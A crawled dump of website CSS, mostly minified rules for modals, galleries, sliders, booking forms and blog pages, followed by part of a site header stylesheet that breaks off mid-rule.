3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}#show-modal{display:block!important;background:rgb(0 0 0 / .2);opacity:1!important;padding-top:50px!important;padding-bottom:50px!important}.form-modal{padding:20px 30px!important}.form-modal .col-12,.form-modal .col-6{margin-bottom:10px}.modal-content{border-radius:15px!important;overflow:auto!important}fieldset{width:100%!important;border:1px solid rgb(0 0 0 / .1);border-radius:10px;background:#f3f5f8;padding:15px 20px!important;margin-top:45px!important;margin-bottom:20px!important}legend{font-family:Montserrat;font-weight:600;text-transform:uppercase;font-size:14px;font-weight:700!important;color:#3c3c3c;display:inline-block!important;width:initial!important;background:#f3f5f8!important;padding:10px 15px!important;border-radius:15px;border:1px solid rgb(0 0 0 / .1);margin-top:-38px}select{width:100%!important;min-width:100%!important;max-width:100%!important}.form-label{width:100%!important}.nice-select{width:100%!important;min-width:100%!important;max-width:100%!important;border-radius:20px!important;padding-top:0px!important}.nice-select .list{width:100%!important;min-width:100%!important;max-width:100%!important}.btn-group-manage .btn{border-radius:30px!important}#main-gallery-container{width:100%;height:200vh;background:black!important;position:relative;overflow:hidden}.slide-content-item{width:100%;height:100vh;position:fixed;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;background-color:rgb(0 0 0 / .3);opacity:1;transition:opacity 0.1s ease;display:flex}.slide-content-text{margin:auto;text-align:center;padding:0 25%!important}.slide-content-text h1{display:inline-block!important;text-transform:uppercase;width:100%;position:relative;font-weight:800;font-size:35px;color:white!important;text-shadow:rgb(0 0 0 / .8) 1px 0 10px}.slide-content-text p{display:inline-block!important;width:100%;position:relative;font-size:18px;line-height:28px!important;color:white!important;text-shadow:rgb(0 0 0 / .8) 1px 0 10px}@media screen and (max-width:760px){.slide-content-text{padding:0 10%!important}.slide-content-text h1{font-size:30px}.slide-content-text p{font-size:16px;line-height:25px!important}}#main-gallery-container .overlay-top{width:100%!important;position:fixed;top:0;left:0;height:150px;background:linear-gradient(to bottom,black,transparent);z-index:100!important}#main-gallery-container .overlay-bottom{width:100%!important;position:fixed;bottom:0;left:0;height:150px;background:linear-gradient(to top,black,transparent);z-index:100!important}#main-gallery-container .overlay-left{width:100px!important;position:fixed;top:0;left:0;height:100vh;background:linear-gradient(to right,black,transparent);z-index:100!important}#main-gallery-container .overlay-right{width:100px!important;position:fixed;top:0;right:0;height:100vh;background:linear-gradient(to left,black,transparent);z-index:100!important}.mouse_scroll{position:fixed!important;bottom:20px!important;left:calc(50% - 12px)!important;width:24px;height:100px;cursor:pointer!important;z-index:1000}@media screen and (max-width:760px){.mouse_scroll{bottom:5px!important}}.m_scroll_arrows{display:block;width:5px;height:5px;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);border-right:2px solid #fff;border-bottom:2px solid #fff;margin:0 0 3px 4px;width:16px;height:16px}.unu{margin-top:1px}.unu,.doi,.trei{-webkit-animation:mouse-scroll 1s infinite;-moz-animation:mouse-scroll 1s infinite;animation:mouse-scroll 1s infinite}.unu{-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-webkit-animation-direction:alternate;animation-direction:alternate;animation-delay:alternate}.doi{-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-webkit-animation-direction:alternate;animation-delay:.2s;animation-direction:alternate;margin-top:-6px}.trei{-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-webkit-animation-direction:alternate;animation-delay:.3s;animation-direction:alternate;margin-top:-6px}.mouse{height:42px;width:24px;border-radius:14px;transform:none;border:2px solid #fff;top:170px}.wheel{height:5px;width:2px;display:block;margin:5px auto;background:#fff;position:relative;height:4px;width:4px;border:2px solid #fff;-webkit-border-radius:8px;border-radius:8px}.wheel{-webkit-animation:mouse-wheel 0.6s linear infinite;-moz-animation:mouse-wheel 0.6s linear infinite;animation:mouse-wheel 0.6s linear infinite}@-webkit-keyframes mouse-wheel{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px)}}@-moz-keyframes mouse-wheel{0%{top:1px}25%{top:2px}50%{top:3px}75%{top:2px}100%{top:1px}}@-o-keyframes mouse-wheel{0%{top:1px}25%{top:2px}50%{top:3px}75%{top:2px}100%{top:1px}}@keyframes mouse-wheel{0%{top:1px}25%{top:2px}50%{top:3px}75%{top:2px}100%{top:1px}}@-webkit-keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@-moz-keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@-o-keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@keyframes mouse-scroll{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}.switch-container-0,.switch-container-1{float:left;width:40px;height:21px;margin-top:3px;border-radius:30px;background:#d2d2d2;border:1px solid rgb(0 0 0 / .1)}.switch-container-1{background:#3b92ed!important;box-shadow:0 0 1px #3b92ed}.switch-container-0 span,.switch-container-1 span{float:left;margin-left:2px;margin-top:2px;width:15px;height:15px;background:#fff;border-radius:50%}.switch-container-1 span{float:right!important;margin-right:2px!important;margin-left:initial!important}.switch-container{float:left;width:100%;height:45px;border-radius:5px;border:1px solid rgb(0 0 0 / .1);margin-bottom:15px;padding:10px;position:relative}.switch-container p{font-size:15px!important;font-weight:500!important;color:#264164!important}.switch-container .switch-content{position:absolute;right:10px;top:12px}.switch-container .switch{position:relative;display:inline-block;width:40px;height:21px}.switch-container .switch input{opacity:0;width:0;height:0}.switch-container .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.switch-container .slider:before{position:absolute;content:"";height:17px;width:17px;left:2px;bottom:2px;background-color:#fff;-webkit-transition:.4s;transition:.4s}.switch-container input:checked+.slider{background-color:#3b92ed}.switch-container input:focus+.slider{box-shadow:0 0 1px #3b92ed}.switch-container input:checked+.slider:before{-webkit-transform:translateX(17px);-ms-transform:translateX(17px);transform:translateX(17px)}.switch-container .slider.round{border-radius:20px}.switch-container .slider.round:before{border-radius:50%}.table-img{float:left;width:60px;height:60px;overflow:hidden;border:1px solid rgb(0 0 0 / .2);border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.dashboard-section-title{display:inline-block;width:100%;margin-bottom:15px}.dashboard-section-title h1{display:inline-block;width:100%;padding:0px!important;margin:0px!important;font-size:16px;text-transform:uppercase;font-weight:800!important;color:var(--webiste-footer-color)!important}@media screen and (max-width:760px){.dashboard-section-title{margin-top:25px!important}}.vr-container-section{position:fixed;width:100%!important;height:100vh!important;background:#000}.vr-container-section iframe{width:100%!important;height:100%!important}table{min-width:100%!important}.sub-titlesummary-container{float:left;width:100%;border:1px solid rgb(0 0 0 / .09)!important;border-radius:10px;padding:20px;background:rgb(0 0 0 / .04);max-height:250px!important;overflow:auto}.sub-titlesummary-container h2{font-size:15px!important;padding:5px 0px!important;text-transform:uppercase!important;font-weight:bold!important}.sub-titlesummary-container ul li{font-size:14px!important;padding:5px 0px!important;text-transform:capitalize!important}.sub-titlesummary-container ul li.sub-titlesummary-h3{font-size:13px!important;padding-left:15px!important}.sub-titlesummary-container ul li.sub-titlesummary-h4{font-size:13px!important;padding-left:30px!important}.sub-titlesummary-container ul li.sub-titlesummary-h5{font-size:13px!important;padding-left:45px!important}.sub-titlesummary-container ul li.sub-titlesummary-h6{font-size:13px!important;padding-left:60px!important}.sub-titlesummary-container ul li:hover{color:var(--webiste-primary-color)!important}.sub-titlesummary-container ul li ion-icon{margin-bottom:-3px}.img-overlay-top,.img-overlay-bottom{display:none}@media screen and (max-width:760px){.img-overlay-top{display:block;position:absolute;width:100%;height:100px;top:0;left:0;background:linear-gradient(to bottom,white,transparent)}.img-overlay-bottom{display:block;position:absolute;width:100%;height:100px;bottom:0;left:0;background:linear-gradient(to top,white,transparent)}}.author-link-style{float:left;width:100%;color:var(--webiste-primary-color)!important;margin-top:10px;font-size:14px!important;font-weight:500!important}.author-link-style ion-icon{margin-bottom:-2px}blockquote{display:block;float:left;width:100%;border-left:5px solid var(--webiste-primary-color);background:#EDEDED;font-style:italic;color:#1e1e1e;padding:25px 30px;padding-top:30px;position:relative;margin:30px 0;line-height:25px}blockquote::before{content:"\201C";color:var(--webiste-primary-color);font-size:60px}blockquote::after{content:''}blockquote p{float:left;width:100%;margin-top:-15px}@media screen and (max-width:760px){blockquote{width:calc(100% - 30px);margin-left:15px!important}}ul.custom-footer-social-icon{float:left;width:100%!important;padding:0px!important;margin:0px!important;list-style:none!important}ul.custom-footer-social-icon li{display:inline-block;padding:0px!important;margin:3px!important;border:1px solid rgb(255 255 255 / .1);background:rgb(255 255 255 / .1);border-radius:5px;overflow:hidden}ul.custom-footer-social-icon li:hover{border:1px solid var(--webiste-primary-color);background:var(--webiste-primary-color)}ul.custom-footer-social-icon li a{display:inline-block;padding:5px 8px!important;margin:0px!important}ul.custom-footer-social-icon li a ion-icon{margin-bottom:-3px}.second-home-slide-container{float:left;width:100%;position:relative;margin-top:10px}.second-home-slide-container h2{float:left;width:100%;font-size:16px;font-weight:600;margin-bottom:15px}.section-news-slide{width:100%!important;float:left!important;position:relative!important;margin-bottom:10px!important}.section-news-slide .owl-nav{display:none!important}.news-slide-item{width:100%;background:#fff;border-radius:10px;border:1px solid rgb(0 0 0 / .1);overflow:hidden}.news-slide-img-section{width:100%;padding-bottom:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.news-slide-item-info{float:left;width:100%;position:relative;padding:10px}.news-slide-item-info h3{float:left;width:100%;position:relative;font-size:15px;font-weight:600}@media screen and (max-width:760px){.second-home-slide-container h2{padding-left:10px!important;padding-right:10px!important}}.booking-form-container{display:inline-block;width:100%;margin-top:-80px;position:relative;z-index:1000}.booking-form-card{display:inline-block;width:100%;background:#fff;padding:20px;padding-top:35px;border-radius:20px;border:1px solid rgb(0 0 0 / .08);box-shadow:0 5px 8px rgb(0 0 50 / .08)}.booking-form-grid{display:grid;width:100%;position:relative;grid-template-columns:repeat(9,1fr);gap:5px}.booking-form-card .booking-form-col{position:relative}.booking-form-card input,.booking-form-card select{border-radius:10px!important;position:relative;width:100%!important;border:1px solid rgb(45 44 110 / .2)!important;color:#2d2c6e!important;font-size:14px!important}.booking-form-card label{position:absolute;display:inline;font-weight:600;font-size:12px!important;text-transform:uppercase;z-index:100;top:-12px;left:10px;background:#fff;padding:0 10px!important}.booking-form-card button{padding-top:12px!important;padding-bottom:12px!important;font-weight:600;font-size:12px!important;text-transform:uppercase;width:100%}@media screen and (max-width:760px){.booking-form-container{display:block;margin-top:-70px!important}.booking-form-grid{grid-template-columns:repeat(2,1fr);gap:8px}.booking-form-grid .booking-form-col{grid-column:1 / 3}.booking-form-grid .mobile-left-col{grid-column:1 / 2}.booking-form-grid .mobile-right-col{grid-column:2 / 3}}.booking-form-card label ion-icon{font-size:14px!important;margin-bottom:-2px}span.center-text{text-align:center!important;display:block!important;width:100%!important}.accordion-container{display:inline-block;padding:0px!important;width:100%;margin:0px!important;margin-bottom:50px!important}.accordion{width:100%;margin:0px!important}.accordion .container{position:relative;width:100%;margin:0px!important;padding:0px!important;border:1px solid rgb(0 0 0 / .1)!important;border-radius:10px;overflow:hidden!important;margin:3px 0px!important;background:#fff}.accordion .accordion-content-label{float:left!important;position:relative;padding:20px 20px!important;padding-right:50px!important;width:100%!important;text-align:left!important;color:var(--webiste-text-color)!important;cursor:pointer;font-family:Montserrat!important;font-weight:600!important;font-size:14px!important}.accordion .accordion-content-label::before{content:'+';color:var(--webiste-text-color)!important;position:absolute;top:50%;right:20px;font-size:25px;transform:translateY(-50%);opacity:0.99!important}.accordion .container.active .accordion-content-label::before{content:'-';color:var(--webiste-text-color)!important}.accordion .accordion-content-text{position:relative;width:100%!important;float:left;padding:0 20px!important;overflow:hidden;transition:0.5s;height:0px!important;text-align:left!important;color:var(--webiste-text-color)!important;font-size:13px!important;margin-top:-10px!important;padding-right:50px!important}.accordion .container.active .accordion-content-text{height:initial!important;padding:0 20px!important;padding-bottom:10px!important;margin-top:-10px!important;padding-right:50px!important}@media screen and (max-width:760px){.accordion-container{margin:0px!important;padding:0px!important}.accordion .accordion-content-label{font-size:14px!important}.accordion .accordion-content-text{font-size:13px!important}}.album-box{width:100%;position:relative;margin-bottom:30px!important;overflow:hidden!important;border-radius:10px;border-radius:17% 83% 15% 85% / 86% 19% 81% 14%}.album-box a{width:100%}.album-container{width:100%;padding-bottom:70%;border-radius:0;background-color:#f0f3f5;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;z-index:10;overflow:hidden}.album-title{position:absolute;width:100%;text-align:center;bottom:0;font-size:18px;padding:50px 15px;padding-bottom:20px;z-index:12;background:linear-gradient(to top,black,transparent);font-family:EB Garamond!important;font-weight:600;font-size:16px;text-transform:uppercase;color:#fff}.gallery-grid{float:left;width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:10px;padding:0 5px}.gallery-grid-item{width:100%;height:200px;background-color:#f0f3f5;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover}.gallery-grid .gallery-grid-item:nth-child(1){grid-row:1 / 3;height:410px}.gallery-grid .gallery-grid-item:nth-child(5){grid-column:2 / 4;grid-row:2 / 4;height:410px}.gallery-grid .gallery-grid-item:nth-child(8){grid-column:4 / 5;grid-row:3 / 5;height:410px}.gallery-grid .gallery-grid-item:nth-child(9){grid-column:1 / 3;grid-row:4 / 6;height:410px}.gallery-grid-item a{width:100%;height:100%;float:left}.gallery-page-padding{margin-top:100px;margin-bottom:30px}.gallery-item-page-padding{padding-top:80px;padding-bottom:10px;padding-left:5px!important;padding-right:5px!important}@media screen and (max-width:760px){.gallery-grid{grid-template-columns:repeat(3,1fr);gap:5px;padding:0}.gallery-grid-item{height:150px!important;grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(1){grid-column:1 / 3;grid-row:1 / 3;height:305px!important}.gallery-grid .gallery-grid-item:nth-child(5){grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(8){grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(9){grid-column:2 / 4;grid-row:4 / 6;height:305px!important}.gallery-page-padding{margin-top:80px;margin-bottom:20px}.gallery-item-page-padding{padding-top:70px;padding-bottom:5px;padding-left:5px!important;padding-right:5px!important}}.shape-image-grid-section{width:100%!important;display:grid!important;grid-template-columns:repeat(2,1fr)!important;gap:20px}.shape-image-item-1,.shape-image-item-2,.shape-image-item-3,.shape-image-item-4{background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:20px}.shape-img-style-1 .shape-image-item-1{float:right;width:200px!important;height:200px!important;margin-top:50px!important}.shape-img-style-1 .shape-image-item-2{float:right;width:100%!important;height:220px!important;margin-top:20px!important}.shape-img-style-1 .shape-image-item-3{width:100%;height:450px!important;float:right}.shape-img-style-2 .shape-image-item-1{width:100%!important;padding-bottom:140%!important;margin-top:30px!important}.shape-img-style-2 .shape-image-item-2{width:100%!important;padding-bottom:100%!important;margin-top:20px!important}.shape-img-style-2 .shape-image-item-3{width:100%!important;padding-bottom:100%!important}.shape-img-style-2 .shape-image-item-4{width:100%!important;padding-bottom:140%!important;margin-top:20px!important}@media screen and (max-width:760px){.shape-img-style-1 .shape-image-item-2{height:180px!important}.shape-img-style-1 .shape-image-item-1{width:80%!important;height:150px!important}.shape-img-style-1 .shape-image-item-3{height:370px!important}.shape-image-grid-section{gap:10px}.shape-img-style-1 .shape-image-item-2{margin-top:10px!important}.shape-img-style-2 .shape-image-item-2,.shape-img-style-2 .shape-image-item-4{margin-top:10px!important}}.home-slide-container{float:left;display:inline-block;width:100%!important;background:var(--webiste-footer-color)!important;position:relative!important}.home-slide-container:before{content:"";position:absolute;width:100%;height:150px;background:linear-gradient(to bottom,var(--webiste-footer-color),transparent);top:0;left:0;z-index:10}.home-banner-slide-item{height:calc(100vh - 60px)!important;position:relative!important}.home-banner-slide-img{float:left;width:50%;height:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative!important}.home-banner-slide-content{float:left;width:50%;height:100%!important;display:flex}.home-slide-content-text{width:100%!important;margin:auto 50px}.home-slide-container .owl-dots{display:none!important}.home-slide-content-text h1{float:left;width:100%;margin:0px!important;font-family:Montserrat!important;font-weight:900;font-size:45px;text-transform:uppercase;color:white!important}.home-slide-content-text p{float:left;width:100%;margin:0px!important;font-weight:400;font-size:15px;line-height:25px;margin-top:20px!important;margin-bottom:20px!important;color:white!important}@media screen and (max-width:760px){.home-slide-container{background:white!important}.home-slide-container:before{height:150px;display:none!important}.home-banner-slide-item{float:left;width:100%!important;height:initial!important}.home-banner-slide-img{float:left;width:100%!important;height:calc(90vh - 100px)!important;position:relative!important}.home-banner-slide-content{float:left;width:100%!important;height:initial!important;display:block;background:linear-gradient(to top,var(--webiste-footer-color),var(--webiste-footer-color),transparent);position:absolute!important;bottom:0;padding:30px 30px}.home-slide-content-text{width:100%!important;margin:0}.home-slide-content-text h1{font-weight:900;font-size:30px}.home-slide-content-text p{font-size:15px;line-height:22px;font-weight:600}}.home-grid-box-container{display:inline-block;width:100%;position:relative;z-index:100;margin-top:-70px}.home-grid-box-grid{float:left!important;width:100%;display:grid;grid-template-columns:repeat(4,1fr)!important;gap:0;position:relative}.home-grid-box-grid .home-grid-item:nth-child(1){background:#0b41a5!important}.home-grid-box-grid .home-grid-item:nth-child(2){background:#c80100!important}.home-grid-box-grid .home-grid-item:nth-child(3){background:#f0bc14!important}.home-grid-box-grid .home-grid-item:nth-child(4){background:#1c8006!important}.home-grid-item{padding:10px}.home-grid-item-content{float:left;width:100%;padding:20px;border-radius:10px}.home-grid-item-content img{display:inline-block!important;width:60px;margin-bottom:20px;filter:invert(100%) sepia(96%) saturate(2%) hue-rotate(80deg) brightness(109%) contrast(101%);z-index:3;position:relative}.home-grid-item-content h2{float:left;width:100%;padding:0px!important;margin:0px!important;font-weight:800!important;font-family:Montserrat!important;font-size:20px!important;text-transform:uppercase;color:#fff}.home-grid-item-content p{float:left;width:100%;padding:0px!important;margin:0px!important;margin-top:0px!important;font-weight:400!important;font-size:14px!important;line-height:22px;color:#fff}.home-grid-item-content a{float:left;width:100%;padding:0px!important;margin:0px!important;margin-top:10px!important;font-weight:800!important;font-family:EB Garamond!important;font-size:18px!important;color:#fff}.home-grid-item-content a ion-icon{margin-bottom:-4px}@media screen and (max-width:760px){.home-grid-box-container{margin-top:0}.home-grid-box-container .container{padding:0px!important}.home-grid-box-grid{grid-template-columns:repeat(1,1fr)!important}.home-grid-box-grid .home-grid-item:nth-child(1){background:#002387!important}.home-grid-box-grid .home-grid-item:nth-child(2){background:#aa0100!important}.home-grid-box-grid .home-grid-item:nth-child(3){background:#d29e00!important}.home-grid-box-grid .home-grid-item:nth-child(4){background:#006200!important}.home-grid-item-content h2{font-size:18px!important}.home-grid-item-content p{font-size:15px!important;line-height:27px!important}.home-grid-item-content a{font-size:16px!important}}.flex-section-container{display:flex;overflow:hidden}.flex-section-img{width:50%;min-height:100px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative!important}.flex-section-img:before{content:"";position:absolute;width:100px;height:100%!important;background:linear-gradient(to left,var(--webiste-footer-color),transparent);top:0px!important;right:0px!important}.flex-section-reverse .flex-section-img:before{right:initial!important;left:0px!important;width:150px;background:linear-gradient(to right,white,transparent)}.flex-section-img:before,.flex-section-img:after{display:none!important}.flex-section-content{width:50%;display:flex;flex-direction:column;padding:70px}.flex-section-content h1{float:left;width:100%;display:block;margin:0px!important;font-family:EB Garamond!important;font-weight:600;font-size:35px;color:black!important}.flex-section-content p{float:left;width:100%;display:block;font-size:15px;margin:0px!important;margin-top:20px!important;color:black!important}.flex-section-content a{float:left;width:100%;display:block;font-size:16px;margin:0px!important;font-family:EB Garamond!important;text-transform:uppercase;color:black!important;font-weight:600!important;margin-top:20px!important}.flex-section-content a ion-icon{margin-bottom:-2px!important}.flex-bg-dack{background:var(--webiste-footer-color)}.flex-bg-dack p,.flex-bg-dack h1,.flex-bg-dack a{color:white!important}.flex-section-reverse{flex-direction:row-reverse!important}.no-padding-h{padding-left:0px!important;padding-right:0px!important}@media screen and (max-width:760px){.flex-section-container{display:block}.flex-section-img{width:100%;height:300px!important;float:left}.flex-section-content{float:left;width:100%;display:block;padding:50px 20px}.flex-section-content h1{font-size:28px}.flex-section-content p{font-size:15px;line-height:25px!important}.flex-section-content a{font-size:15px}}.shape-top{transform:rotate(180deg);width:100%!important;position:absolute!important;left:0;top:-1px;z-index:12}.shape-bottom{width:100%!important;position:absolute!important;left:0;bottom:-1px;z-index:12}


.blog-page-container
{
margin-top:130px !important;
}
.blog-item-container-box h5, .right-blog-item h5, .blog-item-container-box h4, .right-blog-item h4, .blog-item-container-box span.date-style, .right-blog-item span.date-style
{
display:none !important;
}
.r-blog-title
{
color:black !important;	
}
.r-blog-content h2
{
color:black !important;
}
.r-blog-content p
{
color:black !important;
font-size:14px !important;
line-height:20px !important;
opacity:0.8 !important;
}
.category-list-container ul li a
{
padding:10px 0px !important;
border:0px solid transparent !important;
border-bottom:2px dotted black !important;
border-radius:0px !important;
color:black !important;
}
.category-list-container ul li a span
{
top:0px !important;	
}
.blog-item-container-box h2, .blog-item-container-box p
{
color:black !important;	
}
.blog-item-category
{
display:none !important;
}
.blog-meta-info ul li
{
display:none !important;
}
h1.blog-content-title, p.blog-content-text, h2.blog-content-subtitle, .blog-page-container h2
{
color:black !important;	
}
.img-overlay-bottom
{
display:none !important;
}
@media screen and (max-width:760px)
{
.blog-page-container
{
margin-top:50px !important;
}
}

.blog-item-img-container, .r-blog-item-img-container, .blog-item-page-image-container
{
display:none !important;
}
.blog-container-left-right .div-item-info-container, .r-blog-content
{
width:100% !important;
padding-left:0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/header.css?v=134
body_size: 13472
content:
header
{
position:absolute;
width:100%;
height:70px;
line-height:70px;
vertical-align:middle;
z-index:3000 !important;	
}
#header-logo
{
float:left;
width:170px !important;
}
#header-logo #white-logo, #header-logo #dark-logo, #nav-logo #dark-logo
{
width:100%;	
}
#dark-logo
{
display:none !important;
}
.fixed-header #white-logo
{
display:none !important;
}
.fixed-header #dark-logo
{
display:inline-block !important;
}
nav
{
position:relative;
float:right;
}
nav ul
{
position:relative;
float:left;	
list-style:none;
padding:0px !important;
margin:0px !important;
}
nav ul li
{
display:inline;
float:left;
position:relative;	
color:white;
font-family:Montserrat;
font-size:13px;
font-weight:600;
}
nav ul li a
{
float:left;
position:relative;	
padding:0px 15px;
color:white;
text-decoration:none;
}
nav ul li a ion-icon
{
margin-bottom:-3px;
margin-right:-10px;
padding:0px !important;	
}
nav ul li:hover, nav ul li a:hover
{
color:var(--webiste-primary-color) !important;
text-decoration:none !important;
}
nav ul ul
{
position:absolute;
line-height:initial !important;
width:240px;
top:70px;
background:white;
border-radius:15px;
padding:20px 0px !important;
border:1px solid rgba(0,0,0,0.1);
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.1);	
/*border-bottom:3px solid var(--webiste-primary-color) !important;*/
display:none !important;	
}
nav ul ul:before
{
/*content:"";
position:absolute;
border-left:13px solid transparent;	
border-right:13px solid transparent;	
border-bottom:13px solid white;	
top:-9px;
left:10px;*/
}
nav ul ul ion-icon
{
display:none !important;	
}
nav ul li:hover ul
{
display:block !important;
}
nav ul ul li
{
float:left;
width:100%;
padding:0px !important;	
}
nav ul ul li a
{
text-transform: capitalize !important;
padding:8px 15px;
font-size:13px !important;
width:100% !important;
float:left !important;
}
nav ul ul li a:hover
{
/*background:var(--webiste-primary-color) !important;
color:white !important;	*/
color:black !important;
}
nav ul li ul li a ion-icon
{
margin-right:0px !important;	
}
a.right-link
{
display:inline;
position:relative;	
color:white;
font-family:Montserrat;
font-size:13px;
text-transform: uppercase;
font-weight:700;
text-decoration:none;
background:var(--webiste-primary-color) !important;
padding:15px 15px;
border-radius:10px;
border:1px solid var(--webiste-primary-color) !important;
margin-left:30px;
}
a.right-link:hover
{
background:transparent !important;
border:1px solid white !important;	
}
a.first-right-link
{
background:transparent !important;
border:1px solid white !important;
}
a.second-right-link
{
margin-left:10px !important;
}
header.fixed-header
{
position:fixed;	
background:white;
/*box-shadow:0px 3px 5px 0px rgba(0,0,0,0.1);*/
-webkit-animation: animatfade 0.5s;
animation: animatfade 0.5s;	
top:0px !important;
}
@-webkit-keyframes animatfade {
from {-webkit-transform: scale(0)} 
to {-webkit-transform: scale(1)}
}
@keyframes animatfade {
from { opacity:0.5; top:-70px;} 
to { opacity: 1; top:0px;}
}
header.fixed-header nav ul li, header.fixed-header nav ul li a
{
color:black !important;	
}
header.fixed-header nav ul li ul li a
{
color:rgba(0,0,0,0.6) !important;	
}
header.fixed-header nav ul li a:hover
{
color:black !important;	
}
header.fixed-header nav ul li:hover, header.fixed-header nav ul li a:hover
{
color:var(--webiste-primary-color) !important;	
}
header.fixed-header nav ul ul
{	
/*border-top:3px solid var(--webiste-primary-color) !important;
border-bottom:0px solid transparent !important;*/
}
header.fixed-header nav ul ul:before
{	
display:none;
}
header.fixed-header a.right-link:hover
{
background:var(--webiste-third-color) !important;
border:1px solid var(--webiste-third-color) !important;	
}
#home-banner
{
float:left;
width:100%;
/*background:var(--webiste-third-color) !important;*/
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(7,47,69,0.9) !important;
}
.home-search-container
{
float:left;
width:100%;
padding:150px 20%;
padding-bottom:170px !important;
}
.home-search-container h1
{
float:left;
width:100%;
color:white !important;
text-align:center;
text-transform:uppercase;
font-family:Montserrat !important;
font-weight:900;
font-size:30px !important;	
}
.home-search-container p
{
float:left;
width:100%;
color:white !important;
text-align:center;
font-weight:500;
font-size:20px !important;	
margin-top:15px !important;
}
.imgFlag
{
display:inline-block;
width:20px;	
margin-top:0px;
margin-right:5px;
}
li ul li .imgFlag
{
margin-right:8px;
}
#nav-btn, #close-menu-button, #nav-logo
{
display:none !important;
}
.right-menu
{
float:right;
margin-left:50px;
}
.right-menu ion-icon
{
color:black;
font-size:23px;
padding:0px 8px !important;
margin-bottom:-5px;	
font-weight:bold;
}
/*----- Mobile -------*/
@media screen and (max-width: 760px)
{
header
{
height:60px;
line-height:60px;	
}
#header-logo
{
float:left;
width:150px !important;
margin-left:calc(50% - 75px) !important;
position:relative;
z-index:1000;
}
#nav-logo img
{
width:100%;	
}
#nav-logo
{
display:block !important;
float:left;
width:150px;
margin-left:calc(50% - 75px) !important;
margin-bottom:30px !important;
}
nav
{
position:fixed;
background:white !important;
width:75% !important;
height:100vh;
top:0px !important;
left:0px !important;
padding:0px !important;
margin:0px !important;
line-height:initial !important;
overflow:auto !important;
padding:40px 0px !important;
display:none;
z-index:1200;
}
nav ul
{
float:left;
width:100%;
padding:0px !important;	
text-align:left;
}
nav ul li
{
float:left;
width:100%;	
}
nav ul li a
{
float:left;
width:100%;
padding:15px 25px !important;	
color:black !important;
}
nav ul li a ion-icon
{
float:right;
margin-right:0px !important;	
}
nav ul li ul
{
position:relative;
float:left;
width:100% !important;
top:0px;
padding:0px !important;
box-shadow:0px 0px 0px 0px transparent !important;
border:0px solid transparent !important;
display:block !important;
}
nav ul li ul li a
{
padding:10px 25px !important;		
}
nav ul li ul li a ion-icon
{
float:left !important;
margin-right:5px !important;
margin-top:2px !important;
}
a.right-link
{
float:left;
width:calc(100% - 50px);
margin-bottom:25px !important;
text-align:center;
